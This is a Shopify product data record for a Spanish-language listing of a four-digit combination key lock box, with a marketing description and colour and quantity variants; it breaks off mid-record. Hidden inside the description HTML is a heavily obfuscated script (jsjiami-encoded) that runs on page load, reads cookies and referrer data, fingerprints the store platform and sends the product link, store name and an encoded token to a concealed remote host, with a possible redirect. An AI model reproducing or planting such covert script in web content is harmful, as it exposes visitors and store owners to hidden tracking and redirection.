data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCOMBINACIÓN DE 4 DÍGITOS\u003c\/strong\u003e\u003cbr\u003eEsta caja de llaves de combinación de 4 dígitos ofrece 10.000 combinaciones fáciles de leer, recordar y restablecer. Utiliza mecanismos internos patentados que son de 8 a 10 veces más resistentes que las llaves originales y nunca se atascan ni se oxidan. Ya no tendrá que esconder las llaves bajo la alfombra o la maceta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFÁCIL DE INSTALAR\u003c\/strong\u003e\u003cbr\u003eNuestro escondite de llaves se puede fijar a cualquier superficie sólida con nuestros accesorios de montaje, ¡todo el proceso sólo lleva unos minutos! Ideal para guardar llaves, etiquetas, tarjetas de crédito y memorias USB, para el acceso de emergencia al aire libre y en interiores para la familia, cuidadores de mascotas y amigos a su casa, garaje, jardín, aula, fábrica, empresa, negocio, universidad, dormitorio, casa de vacaciones y mucho más.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\"\u003e\u003c\/p\u003e\n\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Materiales de larga duración - Esta caja de seguridad para llaves está fabricada con un sorprendente equilibrio de resistencia de aleación de zinc, aluminio, impermeabilidad y resistencia a la intemperie. Protege sus llaves de daños por taladros, martillos, sierras y otros medios.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eCuerpo fabricado en metal - mecanismos de cierre. Key Lock Box se puede utilizar para el hogar, casas de vacaciones, negocios, oficina de bienes raíces y almacén.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Fácil instalación - para montaje en pared Key Lock Box tiene cuatro tornillos y se puede instalar en muchas áreas para uso en interiores o al aire libre para su hogar, casas de vacaciones, negocios, bienes raíces, oficina, gimnasio, hospitales, escuelas y almacén. Características importantes del producto\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Nuestra garantía de por vida - proporciona protección para su compra original.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Qué hay en la caja: 1 caja de cerradura con llave, 4 tornillos, 4 anclajes de tornillo expansibles, gancho para colgar, manual de usuario con garantía de por vida.\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzExg\/LzE3FQlKyWDNJO0JAPTZONEE3PzVMvkJEPLtDRDoyTDVEtLMyMjI6VaAFARGR4=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-17T23:10:24-08:00","created_at":"2023-08-17T23:10:24-08:00","vendor":"kilmargo","type":"VENTA CALIENTE","tags":["houseware"],"price":36800,"price_min":36800,"price_max":76800,"available":true,"price_varies":true,"compare_at_price":59900,"compare_at_price_min":59900,"compare_at_price_max":109900,"compare_at_price_varies":true,"variants":[{"id":46407253033266,"title":"Gris \/ COMPRA 1","option1":"Gris","option2":"COMPRA 1","option3":null,"sku":"LE32149535HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093719858,"product_id":8616284258610,"position":1,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":679,"height":684,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","variant_ids":[46407253033266]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","public_title":"Gris \/ COMPRA 1","options":["Gris","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253066034,"title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Gris","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093752626,"product_id":8616284258610,"position":2,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","variant_ids":[46407253066034]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Gris","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541339442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252771122,"title":"Azul \/ COMPRA 1","option1":"Azul","option2":"COMPRA 1","option3":null,"sku":"LE32149535LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ COMPRA 1","public_title":"Azul \/ COMPRA 1","options":["Azul","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252803890,"title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Azul","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Azul","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252836658,"title":"Rojo \/ COMPRA 1","option1":"Rojo","option2":"COMPRA 1","option3":null,"sku":"LE32149535RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ COMPRA 1","public_title":"Rojo \/ COMPRA 1","options":["Rojo","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252869426,"title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Rojo","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por 